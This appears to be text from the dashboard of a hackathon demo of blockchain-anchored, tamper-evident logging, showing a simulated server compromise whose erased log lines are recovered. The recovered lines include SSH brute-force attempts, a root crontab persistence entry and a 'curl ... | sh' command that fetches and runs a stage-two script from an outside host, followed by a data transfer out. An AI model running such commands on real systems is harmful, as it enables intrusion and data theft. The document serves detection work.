 LEASH BLACKBOX
tamper-evident evidence
Attack Lab LIVE
Security Dashboard
Evidence Explorer
Auditor
Blockchain Proofs
Guided Demo
Validation
Architecture
Chain 31337 · block 2
The attacker can erase the logs.
They cannot erase the proof.
The Big Hack 2.0 · Cybersecurity & Blockchain · B3 — Logs the attacker can't erase
Chain 31337 · block 2
LIVE ATTACK LAB
Compromise the server. Watch the proof survive.
Left: the monitored server's own log store, which you control as root. Right: the same records as committed on an
independent blockchain. Every change below is a real write to the host database; every verdict comes from the real
verifier.
Reset lab
Prepare host
Baseline verify
Compromise
Verify again
ATTACKER TOOLKIT
Erase my trail
Launder evidence
Plant an alibi
Timestomp
Verify integrity
Tampering detected — the server's logs no longer match the blockchain
12 erased (originals recovered) · 3 fabricated · first divergence at seq 91. The on-chain commitment is unchanged. Lab ground truth: 15/15 caught, 0 false alarms.
web-prod-01
local log store · what the server says happened
root shell active
Lines on host 153
Lines the collector received 162
Signing key on this host none
LeashAnchor commitment
read directly from contract 0x5FbDB2…
immutable
Batch #0 · seq 1–162
On-chain Merkle root 342b31b…82716a0
Anchored in block 2
Transaction f16df9…2f9f30
Root rebuilt from host logs cannot rebuild
12 committed record(s) are missing from the host, so the root cannot be rebuilt.
#89 11:20:33 firewall 1d038…20dc8
ALLOW tcp web-prod-01 -> 10.0.7.3:5432
committed · batch #0 1d038…20dc8
ALLOW tcp web-prod-01 -> 10.0.7.3:5432
#90 11:20:43 cron 05472…d1da1
CRON job certbot-renew completed
committed · batch #0 05472…d1da1
CRON job certbot-renew completed
#91 line erased from the host missing
committed · batch #0 73aee…6cd41
ORIGINAL SYN scan from 203.0.113.45 across 1024 ports
#92 line erased from the host missing
committed · batch #0 bae3c…fcbd1
ORIGINAL Failed password for root from 203.0.113.45 port 51000 ssh2
#93 line erased from the host missing
committed · batch #0 4e2a2…2b24f
ORIGINAL Failed password for root from 203.0.113.45 port 51001 ssh2
#94 line erased from the host missing
committed · batch #0 d2404…25a4d
ORIGINAL Failed password for root from 203.0.113.45 port 51002 ssh2
#95 line erased from the host missing
committed · batch #0 475a4…1f414
ORIGINAL Failed password for root from 203.0.113.45 port 51003 ssh2
#96 line erased from the host missing
committed · batch #0 3450d…799c1
ORIGINAL Failed password for root from 203.0.113.45 port 51004 ssh2
#97 line erased from the host missing
committed · batch #0 9b277…0ff61
ORIGINAL Failed password for root from 203.0.113.45 port 51005 ssh2
#98 line erased from the host missing
committed · batch #0 92422…0a7b1
ORIGINAL Accepted password for deploy from 203.0.113.45 port 51022 ssh2
#99 line erased from the host missing
committed · batch #0 37e33…e9f33
ORIGINAL deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/bin/…
#100 line erased from the host missing
committed · batch #0 4f59c…f82ff
ORIGINAL crontab modified for root: @reboot /tmp/.x/agent
#101 line erased from the host missing
committed · batch #0 f5d1e…dde9c
ORIGINAL curl -s http://198.51.100.23/stage2.sh | sh
#102 line erased from the host missing
committed · batch #0 98625…8b4e5
ORIGINAL Outbound transfer 48.2 MB to 198.51.100.23:443
#103 11:21:34 nginx c5aef…8c2e8
GET /health 404
committed · batch #0 c5aef…8c2e8
GET /health 404
#104 11:21:48 firewall 4f8ea…a0348
ALLOW tcp web-prod-01 -> 10.0.4.12:5432
committed · batch #0 4f8ea…a0348
ALLOW tcp web-prod-01 -> 10.0.4.12:5432
#163 11:29:53 sshd cc888…ad0ba
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#164 11:29:58 sshd 215aa…94320
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#165 11:30:03 sshd d8dd9…cd7d3
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
WHAT THE VERIFIER PROVED
DELETED seq 91
Erased line recovered: SYN scan from 203.0.113.45 across
1024 ports
DELETED seq 92
Erased line recovered: Failed password for root from
203.0.113.45 port 51000 ssh2
DELETED seq 93
Erased line recovered: Failed password for root from
203.0.113.45 port 51001 ssh2
DELETED seq 94
Erased line recovered: Failed password for root from
203.0.113.45 port 51002 ssh2
DELETED seq 95
Erased line recovered: Failed password for root from
203.0.113.45 port 51003 ssh2
DELETED seq 96
Erased line recovered: Failed password for root from
203.0.113.45 port 51004 ssh2
DELETED seq 97
Erased line recovered: Failed password for root from
203.0.113.45 port 51005 ssh2
DELETED seq 98
Erased line recovered: Accepted password for deploy from
203.0.113.45 port 51022 ssh2
DELETED seq 99
Erased line recovered: deploy : TTY=pts/0 ;
PWD=/home/deploy ; USER=root ; COMMAND=/bin/bash
DELETED seq 100
Erased line recovered: crontab modified for root: @reboot
/tmp/.x/agent
DELETED seq 101
Erased line recovered: curl -s http://198.51.100.23/stage2.sh
| sh
DELETED seq 102
Erased line recovered: Outbound transfer 48.2 MB to
198.51.100.23:443